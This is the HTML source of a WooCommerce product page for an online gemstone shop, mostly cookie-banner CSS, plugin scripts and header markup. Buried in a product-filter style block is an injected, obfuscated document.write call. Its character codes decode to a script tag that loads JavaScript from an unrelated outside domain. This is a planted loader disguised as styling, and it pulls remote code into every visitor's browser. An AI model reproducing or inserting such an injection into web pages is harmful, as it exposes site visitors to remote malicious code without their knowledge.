25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.gemstore-24.com\/?page_id=395&lang=en","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/themes/mrbara/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/themes/mrbara/js/respond.min.js?ver=1.4.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.gemstore-24.com/index.php?rest_route=/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemstore-24.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gemstore-24.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<meta name="generator" content="WooCommerce 3.7.3"/>
<link rel='shortlink' href='https://www.gemstore-24.com/?p=25310'/>
<link rel="alternate" type="application/json+oembed" href="https://www.gemstore-24.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.gemstore-24.com%2F%3Fproduct%3Doregon-sunstone-2078-g-10390-ct%26lang%3Den"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.gemstore-24.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.gemstore-24.com%2F%3Fproduct%3Doregon-sunstone-2078-g-10390-ct%26lang%3Den&#038;format=xml"/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62)) div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{}ul.berocket_aapf_widget li>span>input[type="checkbox"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="checkbox"]:checked+.berocket_label_widgets:before{}ul.berocket_aapf_widget li>span>input[type="radio"]+.berocket_label_widgets:before{border-width:px!important;border-radius:px!important;font-size:px!important}ul.berocket_aapf_widget li>span>input[type="radio"]:checked+.berocket_label_widgets:before{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height:px;border-width:px}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,.berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,.berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size:px;border-width:px;border-radius:px}.berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc{font-size:px}.berocket_aapf_widget div.berocket_aapf_product_count_desc>span{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc{}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover{}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div{border-width:px!important;border-radius:px!important;font-size:px!important}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget{border-width:px!important;border-radius:px!important;font-size:px!important}</style><style type="text/css">.qtranxs_flag_de{background-image:url(https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png);background-repeat:no-repeat}.qtranxs_flag_en{background-image:url(https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png);background-repeat:no-repeat}</style>
<link hreflang="de" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&lang=de" rel="alternate"/>
<link hreflang="en" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&lang=en" rel="alternate"/>
<link hreflang="x-default" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct" rel="alternate"/>
<meta name="generator" content="qTranslate-X 3.4.6.8"/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.gemstore-24.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://www.gemstore-24.com/wp-content/uploads/2015/06/gemStore24-100x100.png" sizes="32x32"/>
<link rel="icon" href="https://www.gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://www.gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<meta name="msapplication-TileImage" content="https://www.gemstore-24.com/wp-content/uploads/2015/06/gemStore24.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>

<body class="product-template-default single single-product postid-25310 woocommerce woocommerce-page woocommerce-no-js content-sidebar woocommerce product-item-layout-10 product-multi-columns-mobile topbar-light header-top-style-9 header-sticky  product-page-layout-1 product-page-thumbnail-carousel  product-page-images-zoom  product-page-mobile-2-columns wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
  
<!-- -->
  <script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "gemstore-24.com","aggregateRating" : {"@type": "AggregateRating","ratingValue" : "4.48","bestRating" : "5.00","ratingCount" : "419"}}</script>
  
<div id="page" class="hfeed site">

	<div id="topbar" class="topbar ">
	<div class="container">
		<div class="row">
			<div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5">
							</div>

			<div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7">
							</div>

		</div>
	</div>
</div><div class="header-sticky-sep"></div>
	<header id="masthead" class="site-header  header-sticky-1">
		<div class="container">
	<div class="header-main">
		<div class="row">
			<div class="col-md-3 col-sm-3 navbar-menu">
				<div class="navbar-toggle">
			<span class="ion-navicon m-navbar-icon">
			</span>
		</div>			</div>
			<div class="col-md-4 hidden-sm hidden-xs menu-search">
				<form class="products-search" method="get" action="https://www.gemstore-24.com/">
					<input type="text" name="s" id="search-field-auto" class="search-field" placeholder="Suche | Search ">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" value="Search" class="search-submit">
				</form>
			</div>
			<div class="menu-logo col-md-4 col-sm-4">
				<a href="https://www.gemstore-24.com/" class="logo ">
	<img alt="GemStore24 | GemStones and Services" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
	</a>

